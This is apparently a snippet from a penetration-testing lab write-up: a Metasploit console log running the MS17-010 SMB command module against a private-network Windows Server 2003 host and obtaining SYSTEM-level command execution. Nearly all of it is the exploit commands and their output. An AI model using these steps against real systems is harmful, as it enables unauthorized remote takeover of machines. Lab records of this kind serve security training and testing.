 msf6 auxiliary(scanner/smb/smb_ms17_010) > use auxiliary/admin/smb/ms17_010_command
msf6 auxiliary(admin/smb/ms17_010_command) > set rhosts 192.168.52.141
rhosts ⇒ 192.168.52.141
msf6 auxiliary(admin/smb/ms17_010_command) > set command whoami
command ⇒ whoami
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.141:445    - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445    - Filling barrel with fish... done
[*] 192.168.52.141:445    - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445    -     [*] Preparing dynamite...
[*] 192.168.52.141:445    -             Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445    -             [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445    -     [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445    -     [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445    - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445    - Reading from CONNECTION struct at: 0x8d56fd60
[*] 192.168.52.141:445    - Built a write-what-where primitive...
[+] 192.168.52.141:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445    - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.141:445    - Getting the command output...
[*] 192.168.52.141:445    - Executing cleanup...
[+] 192.168.52.141:445    - Cleanup was successful
[+] 192.168.52.141:445    - Command completed successfully!
[*] 192.168.52.141:445    - Output for "whoami":
nt authority\system
[*] 192.168.52.141:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) >